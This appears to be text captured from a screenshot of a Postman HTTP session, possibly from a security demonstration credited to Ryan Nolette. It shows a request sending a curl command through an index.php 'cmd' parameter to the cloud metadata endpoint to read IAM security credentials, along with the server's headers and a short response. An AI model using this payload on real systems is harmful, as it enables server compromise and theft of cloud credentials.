 GET http:// /index.php?cmd=curl%20http://169.254.169.254/latest/meta-data/iam/security-credentials
Network
Request Headers
User-Agent: "PostmanRuntime/7.26.8"
Accept: "*/*"
Cache-Control: "no-cache"
Postman-Token: " "
Host: " "
Accept-Encoding: "gzip, deflate, br"
Connection: "keep-alive"
Response Headers
Date: "Thu, 07 Jan 2021 22:36:26 GMT"
Server: "Apache/2.4.46 () PHP/5.4.16"
Upgrade: "h2,h2c"
Connection: "Upgrade, Keep-Alive"
X-Powered-By: "PHP/5.4.16"
Content-Length: "17"
Keep-Alive: "timeout=5, max=100"
Content-Type: "text/html; charset=UTF-8"
Response Body
-admin
Ryan Nolette
Ryan Nolette